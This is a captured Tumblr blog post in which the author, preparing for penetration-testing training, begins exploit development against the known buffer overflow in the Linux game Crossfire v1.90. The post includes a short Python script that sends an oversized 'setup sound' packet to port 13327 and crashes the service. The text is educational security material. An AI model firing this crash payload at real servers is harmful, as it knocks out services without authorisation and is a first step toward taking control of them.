 CrossFire
NetSec/Threat Intel - Lin
n01g3l.tumblr.com/post/49036035399/linux-crossfire-v190-buffer-overflow
Follow n01g3l
tumblr.
Linux Crossfire v1.90 - Buffer Overflow (Disabled/Enabled
ASLR)
This past week the final preparations were made for me to attend the Blackhat 2013 conference in Las Vegas. I wont be attending the briefings this year, ill be doing a training!
The Offensive Security run Pentesting with Backtrack class is the one I will be taking. A 4 day hands on training is what I have to look forward to and I must say, I'm
thrilled. As such, I feel like now is the time to start preparing for the course as we will be delving into a variety of tools related to information gathering, pen-testing, reverse-
engineering, bug hunting. exploit development and everything in between.
Since I feel pretty confident with my information gathering and pentesting skills, I have decided to focus a little more on the bug hunting and exploit development side. The first
application I decided to test was a Linux game called Crossfire. Version 1.90 of this game has a known Buffer Overflow when accepting input from a socket connection. The reason I
picked this application to start with is that it is one of the more straight forward buffer overflows. Once we control the EIP register, Game over!
Here is a python script I'm using to "fuzz" the application.
#!/usr/bin/python
import socket, sys
host = sys.argv[1]
crash="\x41" * 4379
buffer = "\x11(setup sound " + crash + "\x90\x00#"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
print "[*]Sending..."
s.connect((host, 13327))
data=s.recv(1024)
print data
s.send(buffer)
s.close()
print "[*]Payload Sent!"
We can see that the application crashes abruptly when passing a buffer of 4,379 bytes to the setup sound command.
to port 13327 and then sends in a setup
sound packet,
Linked in